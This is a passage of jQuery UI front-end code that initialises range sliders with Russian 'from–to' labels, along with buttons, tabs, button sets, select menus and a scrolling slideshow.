			$( "#slider-range3" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount3" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount3" ).val( "от " + $( "#slider-range3").slider( "values", 0 ) +
			  " до " + $( "#slider-range3" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range4').length) {    
			$( "#slider-range4" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount4" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount4" ).val( "от " + $( "#slider-range4").slider( "values", 0 ) +
			  " до " + $( "#slider-range4" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range5').length) {  
			$( "#slider-range5" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount5" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount5" ).val( "от " + $( "#slider-range5").slider( "values", 0 ) +
			  " до " + $( "#slider-range5" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range6').length) {    
			$( "#slider-range6" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount6" ).val( "от " + ui.values[ 0 ] + " дней до " + ui.values[ 1 ] + "дней" );
			  }
			});
			$( "#amount6" ).val( "от " + $( "#slider-range6").slider( "values", 0 ) +
			  " дней до " + $( "#slider-range6" ).slider( "values", 1 ) + " дней");
		}
      });
	  
$(function() {
    $( "#check" ).button();
    $( "#check1" ).button();
    $( "#check2" ).button();
    $( "#check3" ).button();
    $( "#check4" ).button();
    $( "#check5" ).button();
    $( "#check6" ).button();
    $( "#check7" ).button();
    $( "#check8" ).button();
    $( "#check9" ).button();
    $( "#check10" ).button();
});
$(function() {
    $( "#tabs" ).tabs();
    $( "#tabs1" ).tabs();
    $( "#tabs2" ).tabs();
    $( "#tabs3" ).tabs();
    $( "#tabs4" ).tabs();
    $( "#tabs5" ).tabs();
    $( "#tabs6" ).tabs();
    $( "#tabs7" ).tabs();
    $( "#tabs8" ).tabs();
    $( "#tabs9" ).tabs();
    $( "#tabs10" ).tabs();
});

  $(function() {
    $( "#radio" ).buttonset();
    $( "#radio2" ).buttonset();
    $( "#radio3" ).buttonset();
    $( "#radio4" ).buttonset();
    $( "#radio5" ).buttonset();
    $( "#radio6" ).buttonset();
    $( "#radio7" ).buttonset();
    $( "#radio8" ).buttonset();
    $( "#radio9" ).buttonset();
    $( "#radio10" ).buttonset();
    $( "#radio11" ).buttonset();
    $( "#radio12" ).buttonset();
    $( "#radio13" ).buttonset();
    $( "#radio14" ).buttonset();
  });

  $(function() {
    $( "#select-menu" ).selectmenu();
    $( "#select-menu2" ).selectmenu();
    $( "#select-menu3" ).selectmenu();
    $( "#select-menu4" ).selectmenu();
    $( "#select-menu5" ).selectmenu();
    $( "#select-menu6" ).selectmenu();
    $( "#select-menu7" ).selectmenu();
    $( "#select-menu8" ).selectmenu();
    $( "#select-menu9" ).selectmenu();
    $( "#select-menu10" ).selectmenu();
  });
$(document).ready(function() {
		$("#slideshowCont").css("overflow", "hidden");
		$("#last").css("display", "block");
		$("#next").css("display", "block");
		$('#slideShow ul').cycle({
		fx: 'scrollLeft',
		pause:1,
		next: '#next',
		prev: '#last',
		timeout:0
		});


});